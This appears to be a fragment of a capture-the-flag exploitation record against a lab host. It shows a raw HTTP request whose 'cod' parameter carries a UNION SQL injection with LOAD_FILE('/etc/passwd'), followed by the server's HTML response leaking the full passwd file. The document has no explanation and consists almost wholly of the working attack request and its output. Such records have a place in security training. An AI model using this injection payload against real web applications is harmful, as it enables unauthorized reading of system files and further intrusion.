 GET /room.php?cod=-1+UNION+ALL+SELECT+NULL,NULL,NULL,NULL,NULL,LOAD_FILE('/etc/passwd'),NULL%3b%23 HTTP/1.1
Host: 10.10.10.143
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.143/rooms-suites.php
Connection: close
Cookie: PHPSESSID=b4k9ljo7a9h209vsijmqkn9ni6
Upgrade-Insecure-Requests: 1
116 <div class="row">
117 <div class="col-md-4 room-wrap animate-box">
118 <a href="/images/root:x:0:0:root:/root:/bin/bash
119 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
120 bin:x:2:2:bin:/bin:/usr/sbin/nologin
121 sys:x:3:3:sys:/dev:/usr/sbin/nologin
122 sync:x:4:65534:sync:/bin:/bin/sync
123 games:x:5:60:games:/usr/games:/usr/sbin/nologin
124 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
125 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
126 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
127 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
128 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
129 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
130 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
131 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
132 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
133 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
134 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
135 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
136 systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
137 systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
138 systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
139 systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
140 _apt:x:104:65534::/nonexistent:/bin/false
141 messagebus:x:105:110::/var/run/dbus:/bin/false
142 pepper:x:1000:1000:,,,:/home/pepper:/bin/bash
143 mysql:x:106:112:MySQL Server,,,:/nonexistent:/bin/false
144 sshd:x:107:65534::/run/sshd:/usr/sbin/nologin